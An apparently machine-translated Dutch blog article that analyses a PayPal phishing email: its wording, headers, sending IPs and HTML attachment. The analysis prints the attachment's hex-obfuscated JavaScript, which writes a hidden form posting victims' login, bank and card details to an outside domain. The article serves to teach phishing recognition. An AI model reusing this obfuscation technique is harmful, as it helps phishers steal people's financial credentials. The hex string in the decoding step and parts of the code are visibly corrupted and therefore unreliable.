In de wereld van vandaag waar de informatie van iedereen online is, is phishing een van de meest populaire en verwoestende online aanvallen, omdat je altijd een virus kunt opruimen, maar als je bankgegevens worden gestolen, heb je problemen. Hier is een overzicht van een van deze aanvallen die we hebben ontvangen.

Denk niet dat het alleen uw bankgegevens zijn die belangrijk zijn: als iemand controle krijgt over uw accountaanmelding, kent hij niet alleen de informatie in dat account, maar de kans is groot dat dezelfde aanmeldingsgegevens op verschillende andere rekeningen. En als ze uw e-mailaccount in gevaar brengen, kunnen ze al uw andere wachtwoorden opnieuw instellen.

Dus naast het behouden van sterke en variërende wachtwoorden, moet u altijd uitkijken naar nep-e-mails die zich voordoen als het echte werk. Hoewel de meeste phishing-pogingen amateuristisch zijn, zijn sommige behoorlijk overtuigend, dus het is belangrijk om te begrijpen hoe u ze aan de oppervlakte kunt herkennen en hoe ze onder de motorkap werken.

Afbeelding door asirap

Onderzoeken wat duidelijk is



Onze voorbeeld-e-mail stelt u, net als de meeste phishing-pogingen, op de hoogte van activiteit op uw PayPal-rekening die onder normale omstandigheden alarmerend zou zijn. Dus de oproep tot actie is om uw account te verifiëren / herstellen door zowat elk stukje persoonlijke informatie dat u maar kunt bedenken in te dienen. Nogmaals, dit is behoorlijk formeel.

Hoewel er zeker uitzonderingen zijn, wordt vrijwel elke phishing- en scam-e-mail rechtstreeks in het bericht zelf geladen met rode vlaggen. Zelfs als de tekst overtuigend is, zijn er meestal veel fouten in de berichttekst die aangeven dat het bericht niet legitiem is.

De berichttekst

Op het eerste gezicht is dit een van de betere phishing-e-mails die ik heb gezien. Er zijn geen spellings- of grammaticale fouten en de woordenstroom leest volgens wat u zou verwachten. Er zijn echter een paar rode vlaggen die u kunt zien als u de inhoud wat nauwkeuriger bekijkt.

- "Paypal" - Het juiste geval is "PayPal" (hoofdletter P). U kunt zien dat beide varianten in het bericht worden gebruikt. Bedrijven zijn zeer weloverwogen met hun branding, dus het is twijfelachtig dat zoiets het proofingproces zou doorstaan.



- "Allow ActiveX" - Hoe vaak heb je een legitiem webgebaseerd bedrijf zo groot als Paypal een eigen component zien gebruiken die alleen op een enkele browser werkt, vooral wanneer ze meerdere browsers ondersteunen? Zeker, ergens daarbuiten doet een bedrijf het, maar dit is een rode vlag.

- "Veilig." - Merk op dat dit woord niet in de kantlijn is uitgelijnd met de rest van de alineatekst. Zelfs als ik het raam wat meer uitrek, wordt het niet correct ingekapseld of geplaatst.

- "Paypal!" - De spatie voor het uitroepteken ziet er vreemd uit. Gewoon een andere gril waarvan ik zeker weet dat deze niet in een legitieme e-mail zou staan.

- "PayPal- Account Update Form.pdf.htm" - Waarom zou Paypal een "pdf" bijvoegen, vooral als ze gewoon naar een pagina op hun site konden linken? Waarom zouden ze bovendien proberen een HTML-bestand als pdf te verhullen? Dit is de grootste rode vlag van allemaal.



De berichtkop

Als je de berichtkop bekijkt, verschijnen er nog een paar rode vlaggen:

- Het van-adres is [email protected] .

- Het aan-adres ontbreekt. Ik heb dit niet weggelaten, het maakt gewoon geen deel uit van de standaard berichtkop. Meestal zal een bedrijf met uw naam de e-mail voor u personaliseren.





De bijlage

Als ik de bijlage open, zie je meteen dat de lay-out niet correct is omdat er stijlinformatie ontbreekt. Nogmaals, waarom zou PayPal een HTML-formulier e-mailen als ze u gewoon een link op hun site zouden kunnen geven?

Notitie: we hebben hiervoor de ingebouwde HTML-bijlageviewer van Gmail gebruikt, maar we raden je aan GEEN bijlagen van oplichters te OPENEN. Nooit. Ooit. Ze bevatten vaak exploits die trojans op uw pc installeren om uw accountgegevens te stelen.

Als u iets verder naar beneden scrolt, ziet u dat dit formulier niet alleen om onze PayPal-inloggegevens vraagt, maar ook om bank- en creditcardgegevens. Sommige afbeeldingen zijn verbroken.

Het is duidelijk dat deze phishing-poging alles met één klap achterna gaat.

De technische storing

Hoewel het vrij duidelijk zou moeten zijn op basis van wat duidelijk is dat dit een phishing-poging is, gaan we nu de technische opmaak van de e-mail opsplitsen en kijken wat we kunnen vinden.



Informatie uit de bijlage



Het eerste dat u moet bekijken, is de HTML-bron van het bijlageformulier, dat de gegevens naar de nepsite verzendt.

Als je snel de bron bekijkt, lijken alle links geldig omdat ze verwijzen naar ‘paypal.com’ of ‘paypalobjects.com’, die beide legitiem zijn.



Nu gaan we enkele basispagina-informatie bekijken die Firefox op de pagina verzamelt.

Zoals u kunt zien, zijn sommige afbeeldingen afkomstig van de domeinen "blessedtobe.com", "goodhealthpharmacy.com" en "pic-upload.de" in plaats van de legitieme PayPal-domeinen.

Informatie uit de e-mailkopteksten



Vervolgens zullen we de onbewerkte kopteksten van e-mailberichten bekijken. Gmail stelt dit beschikbaar via de menuoptie Origineel weergeven in het bericht.



Als u naar de koptekstinformatie van het oorspronkelijke bericht kijkt, kunt u zien dat dit bericht is opgesteld met Outlook Express 6. Ik betwijfel of PayPal iemand in dienst heeft die elk van deze berichten handmatig verzendt via een verouderde e-mailclient.

Als we nu naar de routeringsinformatie kijken, kunnen we het IP-adres zien van zowel de afzender als de doorsturende mailserver.



Het "Gebruiker" IP-adres is de oorspronkelijke afzender. Als we de IP-informatie snel opzoeken, kunnen we zien dat het verzendende IP-adres zich in Duitsland bevindt.

En als we kijken naar het IP-adres van de relay-mailserver (mail.itak.at), kunnen we zien dat dit een ISP is in Oostenrijk. Ik betwijfel of PayPal hun e-mails rechtstreeks via een in Oostenrijk gevestigde ISP stuurt als ze een enorme serverfarm hebben die deze taak gemakkelijk aankan.

Waar gaan de gegevens naartoe?

We hebben dus duidelijk vastgesteld dat dit een phishing-e-mail is en hebben wat informatie verzameld over waar het bericht vandaan komt, maar hoe zit het met waar uw gegevens naartoe worden gestuurd?



Om dit te kunnen zien, moeten we eerst de HTM-bijlage op ons bureaublad opslaan en openen in een teksteditor. Als je erdoorheen scrolt, lijkt alles in orde te zijn, behalve wanneer we bij een verdacht uitziend Javascript-blok komen.

Als we de volledige bron van het laatste Javascript-blok doorbreken, zien we:

<script language = ”JavaScript” type = ”text / javascript”>

// Copyright © 2005 Voormedia – WWW.VOORMEDIA.COM

var i, y, x =”3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e” y =”; for (i = 0; i <gelijk aan x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</script>

Elke keer dat u een grote door elkaar gegooide reeks schijnbaar willekeurige letters en cijfers in een Javascript-blok ziet, is dit meestal iets verdachts. Als we naar de code kijken, wordt de variabele "x" op deze grote string gezet en vervolgens gedecodeerd in de variabele "y". Het uiteindelijke resultaat van variabele "y" wordt dan als HTML naar het document geschreven.

Omdat de grote reeks bestaat uit de cijfers 0-9 en de letters a-f, wordt deze hoogstwaarschijnlijk gecodeerd via een eenvoudige ASCII naar Hex-conversie:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Vertaald naar:

<form name = "main" id = "main" method = "post" action = "http://www.dexposure.net/bbs/data/verify.php">

Het is geen toeval dat dit wordt gedecodeerd tot een geldige HTML-formuliertag die de resultaten niet naar PayPal stuurt, maar naar een malafide site.

Bovendien, wanneer u de HTML-bron van het formulier bekijkt, zult u zien dat deze formulier-tag niet zichtbaar is omdat deze dynamisch wordt gegenereerd via Javascript. Dit is een slimme manier om te verbergen wat de HTML eigenlijk doet als iemand gewoon de gegenereerde bron van de bijlage zou bekijken (zoals we eerder deden) in plaats van de bijlage rechtstreeks in een teksteditor te openen.



Als we een snelle whois uitvoeren op de overtredende site, kunnen we zien dat dit een domein is dat wordt gehost bij een populaire webhost, 1and1.

Wat opvalt is dat het domein een leesbare naam gebruikt (in tegenstelling tot zoiets als “dfh3sjhskjhw.net”) en dat het domein 4 jaar is geregistreerd. Daarom denk ik dat dit domein is gekaapt en als pion is gebruikt in deze phishingpoging.

Cynisme is een goede verdediging

Als het erop aankomt online veilig te blijven, kan het nooit kwaad om een beetje cynisme te hebben.

Hoewel ik er zeker van ben dat er meer rode vlaggen in de voorbeeld-e-mail zijn, hebben we hierboven aangegeven indicatoren die we al na een paar minuten onderzoek zagen. Hypothetisch, als het oppervlakniveau van de e-mail zijn legitieme tegenhanger 100% zou nabootsen, zou de technische analyse nog steeds de ware aard ervan onthullen. Daarom is het belangrijk om te kunnen onderzoeken wat je wel en niet kunt zien.